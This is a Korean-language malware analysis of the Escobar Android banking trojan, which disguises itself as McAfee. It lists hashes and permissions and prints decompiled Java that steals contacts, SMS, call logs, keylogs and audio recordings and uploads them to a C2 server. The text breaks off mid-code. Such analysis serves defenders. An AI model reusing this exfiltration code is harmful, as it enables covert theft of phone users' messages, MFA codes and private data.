오늘은 구글 MFA 인증 코드 훔치는 안드로이드 악성코드인 에스코바 악성코드 분석을 한번 해 보는 시간을 가져 보겠습니다. 일단 2022년 2월 러시아 어를 사용하는 해킹 포럼에서 Aberebot 개발자가 새 버전을 홍보한 포럼 게시물인 Escobar Bot Android Banking Trojan을 발견했으며 베타 버전이지만 3천 달러에 금액에 판매를 되고 있으며 공격자는 3일간 봇을 무료로 테스트 가능하며 미국 보안 업체인 맥아피로 위장하고 있으며 안티바이러스 엔진 대다수를 회피했다고 경고를 하고 있습니다.
에스코바(Escobar)Escobar는 전자 뱅킹 앱과 웹 사이트와의 사용자 상호 작용에 인터셉트해 피해자의 크리덴셜을 훔칠 목적으로 오버레이 로그인 양식을 표시하며 은행 및 금융 기관을 18개국의 190개 기업을 대상을 하고 있으며 접근성, 오디오 녹음, SMS 읽기, 저장소 읽기/쓰기, 계정 목록 가져오기, 키 잠금 비활성화, 전화 걸기, 정확한 기기 위치 액세스 등과 같은 권한을 주면
SMS(문자) 통화 기록, 키 로그, 알림 및 Google 인증기 코드를 포함한 악성코드가 수집하는 모든 정보는 C2 서버에 업로드 되는 것이 특징입니다.
일단 해당 악성코드를 스마트폰에 설치하면 Mcafee 맥아피 아이콘 모양으로 악성코드가 설치된 것을 확인할 수가 있습니다.
그리고 해당 악성코드 해쉬값을 보면 다음과 같습니다.
파일명:McAfee.apk
사이즈:2.04 MB
CRC32:36e1ee86
MD5:d57e1c11f915b874ef5c86cedb25abda
SHA-1:22e943025f515a398b2f559c658a1a188d0d889f
SHA-256:a9d1561ed0d23a5473d68069337e2f8e7862f7b72b74251eb63ccc883ba9459f
이며 해당 악성코드 안드로이드 권한은 다음과 같습니다.
<uses-permission android:name="android.permission.QUERY_ALL_PACKAGES"/>
<uses-permission android:name="android.permission.READ_PHONE_NUMBERS"/>
<uses-permission android:name="android.permission.CAMERA"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.WRITE_SMS"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.GET_ACCOUNTS"/>
<uses-permission android:name="android.permission.RECORD_AUDIO"/>
<uses-permission android:name="android.permission.READ_CALL_LOG"/>
<uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.MANAGE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="android.permission.CALL_PHONE"/>
<uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
<uses-permission android:name="android.permission.DISABLE_KEYGUARD"/>대충 권한들을 설명하면 다음과 같습니다.
피해자의 기기에서 SMS에 액세스합니다.
RECEIVE_SMS: 스마트폰 피해자의 기기에서 수신된 문자 가로채기
READ_CALL_LOG: 통화 기록 액세스
READ_CONTACTS: 전화 연락처 액세스
READ_PHONE_STATE: 현재 셀룰러 네트워크 정보, 전화 번호 및 전화 일련번호, 진행 중인 통화 상태, 장치에 등록된 전화 계정 목록을 포함한 전화 상태에 대한 액세스를 허용
RECORD_AUDIO: 악성코드가 마이크를 사용하여 오디오를 녹음할 수 있도록 허용 마이크는 공격자가 악용할 가능성이 매우 큼
ACCESS_COARSE_LOCATION: 악성코드가 기지국 및 Wi-Fi와 같은 기기 네트워크 소스의 대략적인 위치를 얻을 수 있도록 허용
ACCESS_FINE_LOCATION: 악성코드가 GPS(Global Positioning System)를 사용하여 장치의 정확한 위치를 확인
SEND_SMS: 악성코드가 문자 메시지를 보낼 수 있도록 허용
CALL_PHONE: 사용자가 통화를 확인할 수 있도록 애플리케이션이 다이얼러 사용자 인터페이스를 거치지 않고 전화 통화를 시작할 수 있도록 작동
WRITE_EXTERNAL_STORAGE 앱: 악성코드가 기기의 외부 저장소에 파일을 쓰거나 삭제할 수 있도록 허용
READ_EXTERNAL_STORAGE: 악성코드가 기기의 외부 저장소 콘텐츠를 읽을 수 있도록 허용
WRITE_SMS: 악성코드가 문자를 수정하거나 삭제할 수 있도록 허용
GET_ACCOUNTS: 앱이 휴대전화에서 사용하는 계정 목록을 가져오도록 허용
DISABLE_KEYGUARD:앱이 키 잠금 및 관련 비밀번호 보안을 비활성화하도록 허용
하는 기능을 포함하고 있습니다.

먼저 com.example.pablo.MainActivity 부분에서는 연락처 데이터를 수집하는 코드가 포함된 것을 확인할 수가 있습니다.
public void run() {
MainActivity mainActivity = MainActivity.this;
String str = MainActivity.f503OooO00o;
String str2 = Build.BRAND + "%20%20" + Build.MODEL;
String str3 = MainActivity.OooO0O0;
String str4 = MainActivity.OooO0OO;
String locale = Locale.getDefault().toString();
String valueOf = String.valueOf(Build.VERSION.RELEASE);
MainActivity mainActivity2 = MainActivity.this;
String OooOoO0 = mainActivity2.OooOoO0(mainActivity2.getApplicationContext());
String replace = String.valueOf(Calendar.getInstance().getTime()).replace(" ", "%20");
MainActivity mainActivity3 = MainActivity.this;
ContentResolver contentResolver = mainActivity3.getApplicationContext().getContentResolver();
Objects.requireNonNull(mainActivity3);
ArrayList arrayList = new ArrayList();
if (oOO00000.OooO00o(mainActivity3.getApplicationContext(), "android.permission.READ_CONTACTS") != 0) {
arrayList.add("AN ERROR OCCURRED! COULD NOT GET CONTACTS!");
} else {
Cursor query = contentResolver.query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, null, null, null);
while (query.moveToNext()) {
try {
if (arrayList.toString().length() < 7000) {
arrayList.add(query.getString(query.getColumnIndex("data1")));
}
} catch (Exception e) {
e.printStackTrace();
}
}
}그리고 악성코드는 스마트폰에서 메시지 부분에서 문자를 수집하고 해당 부분을 C&C 서버에 업로드 하는 데 이용을 합니다.
그리고 스마트폰 문자를 수집하는 코드들은 다음과 같습니다.

public void OooO0O0(AbstractC0274lg lgVar, C0275lh lhVar) {
String str;
String str2;
String str3;
MainActivity mainActivity = this.OooO00o;
if (oOO00000.OooO00o(mainActivity.getApplicationContext(), "android.permission.READ_SMS") == 0) {
Cursor query = mainActivity.getApplicationContext().getContentResolver().query(Uri.parse("content://sms/inbox"), null, null, null, null);
if (query.moveToFirst()) {
str2 = "";
do {
for (int i = 0; i < query.getCount(); i++) {
if (!str2.contains(query.getString(query.getColumnIndex("address")) + "<br>" + query.getString(query.getColumnIndex("body"))) && URLEncoder.encode(str2, "UTF-8").length() < 7000) {
try {
str2 = str2 + query.getString(query.getColumnIndex("address")) + "<br>" + query.getString(query.getColumnIndex("body")) + "<hr>";
} catch (Exception e) {
e.printStackTrace();
}
}
}
} while (query.moveToNext());
} else {
str2 = "NO SMS FOUND IN INBOX!";
}
try {
str3 = URLEncoder.encode(str2, "UTF-8");
} catch (UnsupportedEncodingException e2) {
e2.printStackTrace();
str3 = "";
}
StringBuilder OooO = outline.OooO("http://");
OooO.append(MainActivity.OooO0Oo);
OooO.append("/project/apiMethods/uploadInbox.php?botid=");
OooO.append(MainActivity.f503OooO00o);
OooO.append("&inbox=");
OooO.append(str3);
String sb = OooO.toString();
StrictMode.setThreadPolicy(new StrictMode.ThreadPolicy.Builder().permitAll().build());
C0183hh.OooO00o oooO00o = new C0183hh.OooO00o();
TimeUnit timeUnit = TimeUnit.SECONDS;
oooO00o.OooO00o(10L, timeUnit);
oooO00o.OooO0O0(10L, timeUnit);
oooO00o.OooO0OO(10L, timeUnit);
C0183hh hhVar = new C0183hh(oooO00o);
C0229jh.OooO00o oooO00o2 = new C0229jh.OooO00o();
oooO00o2.OooO0o0(sb);
((C0138fi) hhVar.OooO00o(oooO00o2.OooO00o())).OooO0o0(new C0105e8(mainActivity));
}com.example.pablo.SmsReceiver 부분에서는 수신한 문자를 수집해서 C&C 서버에 업로드를 시도를 합니다.

public void onReceive(Context context, Intent intent) {
Bundle extras;
if ((intent.getAction().equals("android.provider.Telephony.SMS_DELIVER") || intent.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) && (extras = intent.getExtras()) != null) {
Object[] objArr = (Object[]) extras.get("pdus");
SmsMessage[] smsMessageArr = new SmsMessage[objArr.length];
for (int i = 0; i < objArr.length; i++) {
if (Build.VERSION.SDK_INT >= 23) {
smsMessageArr[i] = SmsMessage.createFromPdu((byte[]) objArr[i], extras.getString("format"));
} else {
smsMessageArr[i] = SmsMessage.createFromPdu((byte[]) objArr[i]);
}
this.OooO00o = smsMessageArr[i].getMessageBody();
this.OooO0O0 = smsMessageArr[i].getOriginatingAddress();
try {
StrictMode.setThreadPolicy(new StrictMode.ThreadPolicy.Builder().permitAll().build());
C0183hh.OooO00o oooO00o = new C0183hh.OooO00o();
TimeUnit timeUnit = TimeUnit.SECONDS;
oooO00o.OooO00o(10L, timeUnit);
oooO00o.OooO0O0(10L, timeUnit);
oooO00o.OooO0OO(10L, timeUnit);
C0183hh hhVar = new C0183hh(oooO00o);
C0229jh.OooO00o oooO00o2 = new C0229jh.OooO00o();
oooO00o2.OooO0o0("http://" + MainActivity.OooO0Oo + "/project/apiMethods/uploadLog.php?log=" + Calendar.getInstance().getTime().toString().replace(" ", "%20") + "<br><b>New SMS Received!%0ABOT ID:</b> " + MainActivity.f503OooO00o + "%0A----------------%0AFrom: " + this.OooO0O0 + "%0A" + this.OooO00o + "<hr class=\"class-2\" />");
((C0138fi) hhVar.OooO00o(oooO00o2.OooO00o())).OooO0o0(new OooO00o(this));
} catch (Exception e) {
e.printStackTrace();
}
}
}
}
}스마트폰의 통화 기록을 수집해서 C&C 서버에 전송합니다.

MainActivity mainActivity2 = this.OooO00o;
if (oOO00000.OooO00o(mainActivity2.getApplicationContext(), "android.permission.READ_CALL_LOG") == 0) {
Cursor query2 = mainActivity2.getApplicationContext().getContentResolver().query(Uri.parse("content://call_log/calls"), null, null, null);
String str4 = "";
while (query2.moveToNext()) {
String string = query2.getString(query2.getColumnIndex("number"));
String string2 = query2.getString(query2.getColumnIndex("duration"));
String string3 = query2.getString(query2.getColumnIndex("date"));
int parseInt = Integer.parseInt(query2.getString(query2.getColumnIndex("type")));
Calendar.getInstance().setTimeInMillis(Long.parseLong(string3));
if (URLEncoder.encode(str4, "UTF-8").length() < 7000) {
str4 = "<b>Number: </b>" + string + "<b> Duration: </b>" + string2 + "<b> Type: </b>" + parseInt + " <br><br>" + str4;
}
}
try {
str = URLEncoder.encode(str4, "UTF-8");
} catch (UnsupportedEncodingException e3) {
e3.printStackTrace();
str = "";
}
StringBuilder OooO2 = outline.OooO("http://");
OooO2.append(MainActivity.OooO0Oo);
OooO2.append("/project/apiMethods/uploadCall.php?botid=");
OooO2.append(MainActivity.f503OooO00o);
OooO2.append("&calllogs=");
OooO2.append(str);
String sb2 = OooO2.toString();
StrictMode.setThreadPolicy(new StrictMode.ThreadPolicy.Builder().permitAll().build());
C0183hh.OooO00o oooO00o3 = new C0183hh.OooO00o();
TimeUnit timeUnit2 = TimeUnit.SECONDS;
oooO00o3.OooO00o(10L, timeUnit2);
oooO00o3.OooO0O0(10L, timeUnit2);
oooO00o3.OooO0OO(10L, timeUnit2);
C0183hh hhVar2 = new C0183hh(oooO00o3);
C0229jh.OooO00o oooO00o4 = new C0229jh.OooO00o();
oooO00o4.OooO0o0(sb2);
((C0138fi) hhVar2.OooO00o(oooO00o4.OooO00o())).OooO0o0(new C0128f8(mainActivity2));
}
MainActivity mainActivity3 = this.OooO00o;
Objects.requireNonNull(mainActivity3);
ArrayList arrayList = new ArrayList();
Cursor query3 = mainActivity3.getApplicationContext().getContentResolver().query(MediaStore.Images.Media.EXTERNAL_CONTENT_URI, null, null, null);
while (query3.moveToNext()) {
String string4 = query3.getString(query3.getColumnIndex("_display_name"));
String string5 = query3.getString(query3.getColumnIndex("_data"));
if (string5.contains("DCIM") || string5.toLowerCase().contains("screenshot")) {
arrayList.add(string4);
}
}그리고 키 로그를 훔치는 코드는 다음과 같습니다.

public static void OooOO0O(String str) {
try {
StrictMode.setThreadPolicy(new StrictMode.ThreadPolicy.Builder().permitAll().build());
C0183hh.OooO00o oooO00o = new C0183hh.OooO00o();
TimeUnit timeUnit = TimeUnit.SECONDS;
oooO00o.OooO00o(10L, timeUnit);
oooO00o.OooO0O0(10L, timeUnit);
oooO00o.OooO0OO(10L, timeUnit);
C0183hh hhVar = new C0183hh(oooO00o);
C0229jh.OooO00o oooO00o2 = new C0229jh.OooO00o();
oooO00o2.OooO0o0("http://" + MainActivity.OooO0Oo + "/project/apiMethods/uploadKeylogs.php?botid=" + MainActivity.f503OooO00o + "&keylogs=" + URLEncoder.encode(str, "UTF-8"));
((C0138fi) hhVar.OooO00o(oooO00o2.OooO00o())).OooO0o0(new OooOO0());
OooO00o.clear();
} catch (UnsupportedEncodingException e) {
e.printStackTrace();
}
}스마트폰의 녹음 기능을 이용해서 녹음을 진행하는 것을 확인할 수가 있습니다.

public void run() {
IOException e;
AudioRecorder audioRecorder = AudioRecorder.this;
int i = AudioRecorder.OooO0O0;
audioRecorder.f490OooO00o = audioRecorder.getFilesDir().toString();
audioRecorder.f490OooO00o = outline.OooO0oO(new StringBuilder(), audioRecorder.f490OooO00o, "/audioRec.3gp");
audioRecorder.f489OooO00o.stop();
audioRecorder.f489OooO00o.release();
audioRecorder.f489OooO00o = null;
try {
FileInputStream fileInputStream = new FileInputStream(new File(audioRecorder.f490OooO00o));
HttpURLConnection httpURLConnection = (HttpURLConnection) new URL("http://" + MainActivity.OooO0Oo + "/project/apiMethods/uploadVNC.php?botid=" + MainActivity.f503OooO00o + "&type=audio").openConnection();
httpURLConnection.setDoInput(true);
httpURLConnection.setDoOutput(true);
httpURLConnection.setUseCaches(false);
httpURLConnection.setRequestMethod("POST");
httpURLConnection.setRequestProperty("Connection", "Keep-Alive");
